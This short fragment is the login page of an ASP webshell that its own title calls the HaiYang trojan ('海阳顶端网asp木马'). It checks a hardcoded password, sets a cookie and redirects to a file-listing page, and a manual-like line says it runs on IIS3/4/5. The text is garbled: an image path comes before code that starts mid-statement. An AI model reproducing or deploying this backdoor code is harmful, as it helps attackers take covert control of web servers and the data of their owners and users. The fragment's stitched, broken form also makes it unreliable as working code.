 if trim(request.form("password"))="www.haiyang.wzr.net" then
response.cookies("password")="juchen"
response.redirect "list.asp"
else %>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>海阳顶端网asp木马</title>
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
</head>
<body>
<%if request.form("password")<>"" then
response.write "你的密码输得不对! 请重新输入"
end if
%>
6-2-2 更改密码
用时你需要打开 Cookies，程序运行环境为：IIS3/IIS4/IIS5